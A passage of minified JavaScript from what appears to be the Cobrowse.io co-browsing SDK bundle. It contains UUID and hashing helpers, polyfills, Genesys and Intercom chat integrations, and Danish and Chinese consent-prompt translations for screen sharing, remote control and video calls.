Uint8Array.of((t=parseInt(e.slice(0,8),16))>>>24,t>>>16&255,t>>>8&255,255&t,(t=parseInt(e.slice(9,13),16))>>>8,255&t,(t=parseInt(e.slice(14,18),16))>>>8,255&t,(t=parseInt(e.slice(19,23),16))>>>8,255&t,(t=parseInt(e.slice(24,36),16))/1099511627776&255,t/4294967296&255,t>>>24&255,t>>>16&255,t>>>8&255,255&t)};var a=r(46675),c=(r(41549),r(49797),r(49631),r(35623),r(44187));const l={};function u(e,t,r,n,i,o){let s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0;if(e.length<16)throw new Error("Random bytes length must be >= 16");if(o){if(s<0||s+16>o.length)throw new RangeError("UUID byte range ".concat(s,":").concat(s+15," is out of buffer bounds"))}else o=new Uint8Array(16),s=0;null!=t||(t=Date.now()),null!=r||(r=0),null!=n||(n=16383&(e[8]<<8|e[9])),null!=i||(i=e.slice(10,16));const a=(1e4*(268435455&(t+=122192928e5))+r)%4294967296;o[s++]=a>>>24&255,o[s++]=a>>>16&255,o[s++]=a>>>8&255,o[s++]=255&a;const c=t/4294967296*1e4&268435455;o[s++]=c>>>8&255,o[s++]=255&c,o[s++]=c>>>24&15|16,o[s++]=c>>>16&255,o[s++]=n>>>8|128,o[s++]=255&n;for(let e=0;e<6;++e)o[s++]=i[e];return o}const d=function(e,t,r){var n,i;let o;const s=null!==(n=null===(i=e)||void 0===i?void 0:i._v6)&&void 0!==n&&n;if(e){const t=Object.keys(e);1===t.length&&"_v6"===t[0]&&(e=void 0)}if(e){var d,f,h,p;o=u(null!==(d=null!==(f=e.random)&&void 0!==f?f:null===(h=(p=e).rng)||void 0===h?void 0:h.call(p))&&void 0!==d?d:(0,c.A)(),e.msecs,e.nsecs,e.clockseq,e.node,t,r)}else{const e=Date.now(),n=(0,c.A)();!function(e,t,r){var n,i;null!==(n=e.msecs)&&void 0!==n||(e.msecs=-1/0),null!==(i=e.nsecs)&&void 0!==i||(e.nsecs=0),t===e.msecs?(e.nsecs++,e.nsecs>=1e4&&(e.node=void 0,e.nsecs=0)):t>e.msecs?e.nsecs=0:t<e.msecs&&(e.node=void 0),e.node||(e.node=r.slice(10,16),e.node[0]|=1,e.clockseq=16383&(r[8]<<8|r[9])),e.msecs=t}(l,e,n),o=u(n,l.msecs,l.nsecs,s?void 0:l.clockseq,s?void 0:l.node,t,r)}return null!=t?t:(0,a.k)(o)};function f(e){const t=function(e){return Uint8Array.of((15&e[6])<<4|e[7]>>4&15,(15&e[7])<<4|(240&e[4])>>4,(15&e[4])<<4|(240&e[5])>>4,(15&e[5])<<4|(240&e[0])>>4,(15&e[0])<<4|(240&e[1])>>4,(15&e[1])<<4|(240&e[2])>>4,96|15&e[2],e[3],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15])}("string"==typeof e?s(e):e);return"string"==typeof e?(0,a.k)(t):t}function h(e){return 14+(e+64>>>9<<4)+1}function p(e,t){const r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function v(e,t,r,n,i,o){return p((s=p(p(t,e),p(n,o)))<<(a=i)|s>>>32-a,r);var s,a}function _(e,t,r,n,i,o,s){return v(t&r|~t&n,e,t,i,o,s)}function m(e,t,r,n,i,o,s){return v(t&n|r&~n,e,t,i,o,s)}function E(e,t,r,n,i,o,s){return v(t^r^n,e,t,i,o,s)}function g(e,t,r,n,i,o,s){return v(r^(t|~n),e,t,i,o,s)}r(61740);const y=function(e){return function(e){const t=new Uint8Array(4*e.length);for(let r=0;r<4*e.length;r++)t[r]=e[r>>2]>>>r%4*8&255;return t}(function(e,t){const r=new Uint32Array(h(t)).fill(0);r.set(e),r[t>>5]|=128<<t%32,r[r.length-1]=t,e=r;let n=1732584193,i=-271733879,o=-1732584194,s=271733878;for(let t=0;t<e.length;t+=16){const r=n,a=i,c=o,l=s;n=_(n,i,o,s,e[t],7,-680876936),s=_(s,n,i,o,e[t+1],12,-389564586),o=_(o,s,n,i,e[t+2],17,606105819),i=_(i,o,s,n,e[t+3],22,-1044525330),n=_(n,i,o,s,e[t+4],7,-176418897),s=_(s,n,i,o,e[t+5],12,1200080426),o=_(o,s,n,i,e[t+6],17,-1473231341),i=_(i,o,s,n,e[t+7],22,-45705983),n=_(n,i,o,s,e[t+8],7,1770035416),s=_(s,n,i,o,e[t+9],12,-1958414417),o=_(o,s,n,i,e[t+10],17,-42063),i=_(i,o,s,n,e[t+11],22,-1990404162),n=_(n,i,o,s,e[t+12],7,1804603682),s=_(s,n,i,o,e[t+13],12,-40341101),o=_(o,s,n,i,e[t+14],17,-1502002290),i=_(i,o,s,n,e[t+15],22,1236535329),n=m(n,i,o,s,e[t+1],5,-165796510),s=m(s,n,i,o,e[t+6],9,-1069501632),o=m(o,s,n,i,e[t+11],14,643717713),i=m(i,o,s,n,e[t],20,-373897302),n=m(n,i,o,s,e[t+5],5,-701558691),s=m(s,n,i,o,e[t+10],9,38016083),o=m(o,s,n,i,e[t+15],14,-660478335),i=m(i,o,s,n,e[t+4],20,-405537848),n=m(n,i,o,s,e[t+9],5,568446438),s=m(s,n,i,o,e[t+14],9,-1019803690),o=m(o,s,n,i,e[t+3],14,-187363961),i=m(i,o,s,n,e[t+8],20,1163531501),n=m(n,i,o,s,e[t+13],5,-1444681467),s=m(s,n,i,o,e[t+2],9,-51403784),o=m(o,s,n,i,e[t+7],14,1735328473),i=m(i,o,s,n,e[t+12],20,-1926607734),n=E(n,i,o,s,e[t+5],4,-378558),s=E(s,n,i,o,e[t+8],11,-2022574463),o=E(o,s,n,i,e[t+11],16,1839030562),i=E(i,o,s,n,e[t+14],23,-35309556),n=E(n,i,o,s,e[t+1],4,-1530992060),s=E(s,n,i,o,e[t+4],11,1272893353),o=E(o,s,n,i,e[t+7],16,-155497632),i=E(i,o,s,n,e[t+10],23,-1094730640),n=E(n,i,o,s,e[t+13],4,681279174),s=E(s,n,i,o,e[t],11,-358537222),o=E(o,s,n,i,e[t+3],16,-722521979),i=E(i,o,s,n,e[t+6],23,76029189),n=E(n,i,o,s,e[t+9],4,-640364487),s=E(s,n,i,o,e[t+12],11,-421815835),o=E(o,s,n,i,e[t+15],16,530742520),i=E(i,o,s,n,e[t+2],23,-995338651),n=g(n,i,o,s,e[t],6,-198630844),s=g(s,n,i,o,e[t+7],10,1126891415),o=g(o,s,n,i,e[t+14],15,-1416354905),i=g(i,o,s,n,e[t+5],21,-57434055),n=g(n,i,o,s,e[t+12],6,1700485571),s=g(s,n,i,o,e[t+3],10,-1894986606),o=g(o,s,n,i,e[t+10],15,-1051523),i=g(i,o,s,n,e[t+1],21,-2054922799),n=g(n,i,o,s,e[t+8],6,1873313359),s=g(s,n,i,o,e[t+15],10,-30611744),o=g(o,s,n,i,e[t+6],15,-1560198380),i=g(i,o,s,n,e[t+13],21,1309151649),n=g(n,i,o,s,e[t+4],6,-145523070),s=g(s,n,i,o,e[t+11],10,-1120210379),o=g(o,s,n,i,e[t+2],15,718787259),i=g(i,o,s,n,e[t+9],21,-343485551),n=p(n,r),i=p(i,a),o=p(o,c),s=p(s,l)}return Uint32Array.of(n,i,o,s)}(function(e){if(0===e.length)return new Uint32Array;const t=new Uint32Array(h(8*e.length)).fill(0);for(let r=0;r<e.length;r++)t[r>>2]|=(255&e[r])<<r%4*8;return t}(e),8*e.length))},w="6ba7b810-9dad-11d1-80b4-00c04fd430c8",I="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function b(e,t,r,n,i,o){var c;const l="string"==typeof r?function(e){e=unescape(encodeURIComponent(e));const t=new Uint8Array(e.length);for(let r=0;r<e.length;++r)t[r]=e.charCodeAt(r);return t}(r):r,u="string"==typeof n?s(n):n;if("string"==typeof n&&(n=s(n)),16!==(null===(c=n)||void 0===c?void 0:c.length))throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let d=new Uint8Array(16+l.length);if(d.set(u),d.set(l,u.length),d=t(d),d[6]=15&d[6]|e,d[8]=63&d[8]|128,i){o=o||0;for(let e=0;e<16;++e)i[o+e]=d[e];return i}return(0,a.k)(d)}function S(e,t,r,n){return b(48,y,e,t,r,n)}S.DNS=w,S.URL=I;const L=S;var O=r(60170);function C(e,t,r,n){switch(e){case 0:return t&r^~t&n;case 1:case 3:return t^r^n;case 2:return t&r^t&n^r&n}}function A(e,t){return e<<t|e>>>32-t}const N=function(e){const t=[1518500249,1859775393,2400959708,3395469782],r=[1732584193,4023233417,2562383102,271733878,3285377520],n=new Uint8Array(e.length+1);n.set(e),n[e.length]=128;const i=(e=n).length/4+2,o=Math.ceil(i/16),s=new Array(o);for(let t=0;t<o;++t){const r=new Uint32Array(16);for(let n=0;n<16;++n)r[n]=e[64*t+4*n]<<24|e[64*t+4*n+1]<<16|e[64*t+4*n+2]<<8|e[64*t+4*n+3];s[t]=r}s[o-1][14]=8*(e.length-1)/Math.pow(2,32),s[o-1][14]=Math.floor(s[o-1][14]),s[o-1][15]=8*(e.length-1)&4294967295;for(let e=0;e<o;++e){const n=new Uint32Array(80);for(let t=0;t<16;++t)n[t]=s[e][t];for(let e=16;e<80;++e)n[e]=A(n[e-3]^n[e-8]^n[e-14]^n[e-16],1);let i=r[0],o=r[1],a=r[2],c=r[3],l=r[4];for(let e=0;e<80;++e){const r=Math.floor(e/20),s=A(i,5)+C(r,o,a,c)+l+t[r]+n[e]>>>0;l=c,c=a,a=A(o,30)>>>0,o=i,i=s}r[0]=r[0]+i>>>0,r[1]=r[1]+o>>>0,r[2]=r[2]+a>>>0,r[3]=r[3]+c>>>0,r[4]=r[4]+l>>>0}return Uint8Array.of(r[0]>>24,r[0]>>16,r[0]>>8,r[0],r[1]>>24,r[1]>>16,r[1]>>8,r[1],r[2]>>24,r[2]>>16,r[2]>>8,r[2],r[3]>>24,r[3]>>16,r[3]>>8,r[3],r[4]>>24,r[4]>>16,r[4]>>8,r[4])};function T(e,t,r,n){return b(80,N,e,t,r,n)}T.DNS=w,T.URL=I;const P=T;function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach(function(t){k(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function k(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r(44114),r(18111),r(22489),r(7588);const D=function(e,t,r){null!=e||(e={}),null!=r||(r=0);let n=d(M(M({},e),{},{_v6:!0}),new Uint8Array(16));if(n=f(n),t){for(let e=0;e<16;e++)t[r+e]=n[e];return t}return(0,a.k)(n)};function x(e){const t=(r="string"==typeof e?s(e):e,Uint8Array.of((15&r[3])<<4|r[4]>>4&15,(15&r[4])<<4|(240&r[5])>>4,(15&r[5])<<4|15&r[6],r[7],(15&r[1])<<4|(240&r[2])>>4,(15&r[2])<<4|(240&r[3])>>4,16|(240&r[0])>>4,(15&r[0])<<4|(240&r[1])>>4,r[8],r[9],r[10],r[11],r[12],r[13],r[14],r[15]));var r;return"string"==typeof e?(0,a.k)(t):t}const j={};function U(e,t,r,n){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;if(e.length<16)throw new Error("Random bytes length must be >= 16");if(n){if(i<0||i+16>n.length)throw new RangeError("UUID byte range ".concat(i,":").concat(i+15," is out of buffer bounds"))}else n=new Uint8Array(16),i=0;return null!=t||(t=Date.now()),null!=r||(r=127*e[6]<<24|e[7]<<16|e[8]<<8|e[9]),n[i++]=t/1099511627776&255,n[i++]=t/4294967296&255,n[i++]=t/16777216&255,n[i++]=t/65536&255,n[i++]=t/256&255,n[i++]=255&t,n[i++]=112|r>>>28&15,n[i++]=r>>>20&255,n[i++]=128|r>>>14&63,n[i++]=r>>>6&255,n[i++]=r<<2&255|3&e[10],n[i++]=e[11],n[i++]=e[12],n[i++]=e[13],n[i++]=e[14],n[i++]=e[15],n}const G=function(e,t,r){let n;if(e){var i,o,s;n=U(null!==(i=null!==(o=e.random)&&void 0!==o?o:null===(s=e.rng)||void 0===s?void 0:s.call(e))&&void 0!==i?i:(0,c.A)(),e.msecs,e.seq,t,r)}else{const e=Date.now(),i=(0,c.A)();!function(e,t,r){var n,i;null!==(n=e.msecs)&&void 0!==n||(e.msecs=-1/0),null!==(i=e.seq)&&void 0!==i||(e.seq=0),t>e.msecs?(e.seq=r[6]<<23|r[7]<<16|r[8]<<8|r[9],e.msecs=t):(e.seq=e.seq+1|0,0===e.seq&&e.msecs++)}(j,e,i),n=U(i,j.msecs,j.seq,t,r)}return null!=t?t:(0,a.k)(n)},W=function(e){if(!(0,o.A)(e))throw TypeError("Invalid UUID");return parseInt(e.slice(14,15),16)}},80631:(e,t,r)=>{var n=r(28077),i=r(49326);e.exports=function(e,t){return null!=e&&i(e,t,n)}},80741:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},80747:(e,t,r)=>{"use strict";var n=r(66699),i=r(16193),o=r(24659),s=Error.captureStackTrace;e.exports=function(e,t,r,a){o&&(s?s(e,t):n(e,"stack",i(r,a)))}},80945:(e,t,r)=>{var n=r(80079),i=r(68223),o=r(53661);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var s=r.__data__;if(!i||s.length<199)return s.push([e,t]),this.size=++r.size,this;r=this.__data__=new o(s)}return r.set(e,t),this.size=r.size,this}},81042:(e,t,r)=>{var n=r(56110)(Object,"create");e.exports=n},81088:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Tillad","CALLING_ACCEPT":"Accepter","CALLING_CAMERA_OFF":"Kamera er slukket","CALLING_CAMERA_PERMISSION_DENIED":"Adgang til kamera nægtet. Aktivér det i dine browserindstillinger.","CALLING_CAMERA_PERMISSION_PROMPT":"Tillad adgang til kamera","CALLING_CAMERA_STARTING":"Kamera starter","CALLING_CANCEL":"Annuller","CALLING_DISABLE_AUDIO":"Deaktiver lyd","CALLING_DISABLE_VIDEO":"Deaktiver video","CALLING_ENABLE_AUDIO":"Aktiver lyd","CALLING_ENABLE_VIDEO":"Aktivér video","CALLING_END":"Afslut opkald","CALLING_JOIN":"Deltag i opkaldet","CALLING_JOIN_PROMPT":"En supportagent vil gerne ringe til dig.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mig","CALLING_MICROPHONE_PERMISSION_DENIED":"Adgang til mikrofon nægtet. Aktivér det i dine browserindstillinger.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Tillad adgang til mikrofon","CALLING_NO_DEVICES":"Ingen","CALLING_PERMISSION_NEEDED":"Tilladelse nødvendig","CALLING_REJECT":"Afvis opkald","CALLING_REJOIN_PROMPT":"Du har en aktiv samtale med en supportagent. Vil du genoptage den?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Deltage i videoopkald?","CALLING_SAVE":"Gem </translateOnlyThis>","CALLING_SELECT_CAMERA":"Vælg kamera","CALLING_SELECT_MICROPHONE":"Vælg mikrofon","CALLING_SELECT_SPEAKER":"Vælg højtaler","CALLING_SHOW_CALL_SETTINGS":"Vis opkaldsindstillinger","DENY":"Nægt","END_SESSION":"Stop deling","FULL_DEVICE_REQUEST_DESCRIPTION":"En supportagent ønsker at se din hele skærm.","FULL_DEVICE_REQUEST_TITLE":"Tillad fuldskærmsoptagelse?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"En supportagent ønsker at kontrollere denne side.","REMOTE_CONTROL_REQUEST_TITLE":"Tillad fjernbetjening?","SESSION_REQUEST_DESCRIPTION":"En supportagent ønsker midlertidigt at bruge denne webside sammen med dig.","SESSION_REQUEST_TITLE":"Tillad cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Denne webside kan ikke vises sammen med en supportagent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"En supportagent vil gerne følge dig til andre websider.","UNIVERSAL_PROXY_REQUEST_TITLE":"Tillad fortsættelse af session?"}')},81148:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{every:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81809:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.chat=a,t.default=void 0,t.messaging=c,r(16280);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Genesys");let s;function a(){if(!s)try{var e;const t=window.CXBus||(null===(e=window)||void 0===e||null===(e=e._genesys)||void 0===e||null===(e=e.widgets)||void 0===e?void 0:e.bus);if(!t)throw new Error("Genesys bus not found");s=t.registerPlugin("CobrowseIOExtension"),window.oCobrowseIOExtension=s,o("CobrowseIOExtension",s),s.subscribe("WebChat.opened",function(e){o("CobrowseIOExtension.WebChat.opened",e),function(e){document.querySelector(".cx-menu .cx-cobrowseio")||(document.getElementsByClassName("cx-menu")[0].insertAdjacentHTML("beforeend",'<li role="none"><div class="cx-menu-item cx-cobrowseio cx-icon" role="button" data-icon="cobrowseio" tabindex="0" aria-label="Start Co-browse Opens the Co-browse session" title="Start Co-browse" style="display: block/;"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" viewBox="0 0 100 100" focusable="false" role="img" aria-hidden="true" alt="" data-gcb-service-node="true"><g class="cx-svg-icon-tone1" data-gcb-service-node="true"><path d="M11.5000001,3 L85.4166665,3 L87.6666668,3 C90.2624998,3 97,3.75367965 97,8.36940835 L97,30.4776335 L4.16666671,30.4776335 L4.16666671,70.4963922 C4.16666671,78.8021647 9.0333332,80.6810966 11.3333336,80.6810966 L88.6666664,80.6810966 C90.9625002,80.6810966 92.8333333,78.8021647 92.8333333,76.4963922 L92.8333333,41.8470419 L97,41.8470419 L97,79.5093796 C97,84.1251081 93.2624998,84.8787879 91.6666668,84.8787879 L8.3333332,84.8787879 C3.73750015,84.8787879 1,81.1251081 0,75.5093796 L0,8.36940835 C3,3.75367965 2.73750015,3 8.3333332,3 L8.5000001,3 Z M18.0297398,7.03030303 L5.9962825,7.03030303 C5.79033476,7.03030303 3.99999999,8.59607987 3.99999999,10.5175565 L3.999999,26.1125541 L93,26.1125541 L93,10.5175565 C93,8.59607987 91.2056692,7.03030303 89.0037175,7.03030303 L81.9702602,7.03030303 L18.0297398,7.03030303 Z M42.3451929,54.7727663 L42.3451929,68.6904309 L35,68.6904309 L35,47.7138693 C35,44.657411 37.4676761,42.1818182 40.5082059,42.1818182 L61.3971055,42.1818182 L61.3971055,49.5560425 L47.5394308,49.5560425 L66.3971054,67.9373646 L61.202867,73.154089 L42.3451929,54.7727663 Z" id="Fill-1-Copy""></path></g></svg></div></li>'),document.getElementsByClassName("cx-cobrowseio")[0].onclick=()=>async function(e){o("Requesting cobrowse");const t=await n.default.createSessionCode();o("Generated session code: ".concat(t)),e.command("WebChatService.sendFilteredMessage",{message:"Customer requests Cobrowse session with code: ".concat(t.substr(0,3)," ").concat(t.substr(3)),regex:/Customer requests Cobrowse session with code:.*/}).done(function(e){o("CobrowseIOExtension.WebChatService sent filtered message successfully",e)}).fail(function(e){o("CobrowseIOExtension.WebChatService failed to send filtered message",e)})}(e))}(s),function(e){e.command("WebChatService.updateUserData",{cobrowse_device_id:n.default.deviceId()}).done(function(e){o("CobrowseIOExtension.WebChatService.updateUserData succeeded",e)}).fail(function(e){o("CobrowseIOExtension.WebChatService.updateUserData failed",e)})}(s)}),s.subscribe("WebChatService.started",function(e){try{o("CobrowseIOExtension.WebChatService.started",e);const t={cobrowse_device_id:n.default.deviceId()};e&&e.data&&(e.data.data&&e.data.data.conversationId&&(t.genesys_conversation_id=e.data.data.conversationId),e.data.userId&&"deprecated"!==e.data.userId&&(t.genesys_user_id=e.data.userId),e.data.sessionID&&"deprecated"!==e.data.sessionID&&(t.genesys_session_id=e.data.sessionID)),n.default.customData=t}catch(e){o("Error during CobrowseIOExtension.WebChatService.started",e)}}),s.subscribe("WebChatService.agentConnected",function(e){o("CobrowseIOExtension.WebChatService.agentConnected",e)}),s.subscribe("WebChatService.clientConnected",function(e){o("CobrowseIOExtension.WebChatService.clientConnected",e)}),s.subscribe("WebChatService.restored",function(e){o("CobrowseIOExtension.WebChatService.restored",e)}),s.subscribe("WebChatService.ended",function(e){o("CobrowseIOExtension.WebChatService.ended",e),n.default.currentSession&&!n.default.currentSession.isEnded()&&n.default.currentSession.end()}),s.subscribe("WebChat.started",function(e){try{if(o("CobrowseIOExtension.WebChat.started",e),e&&e.data&&e.data.form){o("e.data.form",e.data.form);const t=e.data.form||{};t.device_name=e.data.form.firstname?"".concat(e.data.form.firstname,"'s device"):"WebChat User's Device",n.default.customData=t}}catch(e){o("Error during CobrowseIOExtension.WebChat.started",e)}}),s.republish("ready"),s.ready()}catch(e){console.error("Error syncing Cobrowse.io with Genesys, please contact hello@cobrowse.io for help!"),console.warn(e)}}function c(){try{window.Genesys("subscribe","Database.ready",()=>{const e=n.default.deviceId();n.default.customData={cobrowse_device_id:e},window.Genesys("command","Database.set",{messaging:{customAttributes:{cobrowse_device_id:e}}})})}catch(e){console.error("Error syncing Cobrowse.io with Genesys, please contact hello@cobrowse.io for help!"),console.warn(e)}}t.default={messaging:c,chat:a}},82117:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.splitNameFromTarget=void 0;const r=["_blank","_self","_parent","_top","_unfencedTop"];t.splitNameFromTarget=(e,t)=>e?r.includes(e)?{name:"",target:e}:{name:e,target:t}:{name:"",target:t}},82199:(e,t,r)=>{var n=r(14528),i=r(56449);e.exports=function(e,t,r){var o=t(e);return i(e)?o:n(o,r(e))}},82701:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);class n extends Error{constructor(e,t){super(t),this.status=e,this.name="HTTPError"}}t.default=n},82839:(e,t,r)=>{"use strict";var n=r(44576).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},82973:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);const i=["children"];function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t}=e,r=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,i);return(0,n.jsx)("option",s(s({},r),{},{children:t}))}},83110:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){try{if(!window.Intercom||"function"!=typeof window.Intercom)throw new Error("expected window.Intercom to be a function");s("Initializing intercom integration"),a(),window.Intercom("onShow",(0,n.default)(a,12e4,{trailing:!1}))}catch(e){console.error("Error syncing Cobrowse.io with Intercom, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280);var n=o(r(7350)),i=o(r(85620));function o(e){return e&&e.__esModule?e:{default:e}}const s=(0,o(r(51227)).default)("cbio.Integrations.Intercom");function a(){s("Updating intercom integration"),window.intercomSettings||(window.intercomSettings={}),window.intercomSettings.CobrowseID=i.default.deviceId(),window.Intercom("update",{CobrowseID:i.default.deviceId()}),i.default.on("session.loaded",function(e){window.Intercom("update",{CobrowseSessionID:e.id()})})}},83120:(e,t,r)=>{var n=r(14528),i=r(45891);e.exports=function e(t,r,o,s,a){var c=-1,l=t.length;for(o||(o=i),a||(a=[]);++c<l;){var u=t[c];r>0&&o(u)?r>1?e(u,r-1,o,s,a):n(a,u):s||(a[a.length]=u)}return a}},83349:(e,t,r)=>{var n=r(82199),i=r(86375),o=r(37241);e.exports=function(e){return n(e,o,i)}},83440:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),s=r(25170),a=r(83789),c=r(38469),l=r(40507),u=i.has,d=i.remove;e.exports=function(e){var t=n(this),r=a(e),i=o(t);return s(t)<=r.size?c(t,function(e){r.includes(e)&&d(i,e)}):l(r.getIterator(),function(e){u(i,e)&&d(i,e)}),i}},83488:e=>{e.exports=function(e){return e}},83635:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},83650:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),s=r(83789),a=r(40507),c=i.add,l=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=s(e).getIterator(),i=o(t);return a(r,function(e){l(t,e)?u(i,e):c(i,e)}),i}},83672:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ControlEvents",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(32976))&&n.__esModule?n:{default:n}},83729:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},83789:(e,t,r)=>{"use strict";var n=r(79306),i=r(28551),o=r(69565),s=r(91291),a=r(1767),c="Invalid size",l=RangeError,u=TypeError,d=Math.max,f=function(e,t){this.set=e,this.size=d(t,0),this.has=n(e.has),this.keys=n(e.keys)};f.prototype={getIterator:function(){return a(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new u(c);var r=s(t);if(r<0)throw new l(c);return new f(e,r)}},83972:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(void 0===e||n(e))return e;throw new o(i(e)+" is not an object or undefined")}},84032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M3 3l18 18"}),(0,n.jsx)("path",{d:"M15 11v-1l4.553 -2.276a1 1 0 0 1 1.447 .894v6.764a1 1 0 0 1 -.675 .946"}),(0,n.jsx)("path",{d:"M10 6h3a2 2 0 0 1 2 2v3m0 4v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2v-8a2 2 0 0 1 2 -2h1"})]})},84181:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"允許","CALLING_ACCEPT":"接受","CALLING_CAMERA_OFF":"攝影機已關閉","CALLING_CAMERA_PERMISSION_DENIED":"相機存取被拒。請在瀏覽器設定中啟用。","CALLING_CAMERA_PERMISSION_PROMPT":"允許存取相機","CALLING_CAMERA_STARTING":"攝影機正在啟動","CALLING_CANCEL":"取消","CALLING_DISABLE_AUDIO":"停用音訊","CALLING_DISABLE_VIDEO":"停用影片","CALLING_ENABLE_AUDIO":"啟用音訊","CALLING_ENABLE_VIDEO":"啟用影片","CALLING_END":"結束通話","CALLING_JOIN":"加入通話","CALLING_JOIN_PROMPT":"支援代理想要致電給您。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"我","CALLING_MICROPHONE_PERMISSION_DENIED":"麥克風存取被拒。請在您的瀏覽器設定中啟用。","CALLING_MICROPHONE_PERMISSION_PROMPT":"允許存取麥克風","CALLING_NO_DEVICES":"無","CALLING_PERMISSION_NEEDED":"需要權限","CALLING_REJECT":"拒絕通話","CALLING_REJOIN_PROMPT":"您目前正與客服代理通話。您要重新加入嗎？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"代理","CALLING_REQUEST":"進入視訊通話？","CALLING_SAVE":"儲存","CALLING_SELECT_CAMERA":"選擇攝影機"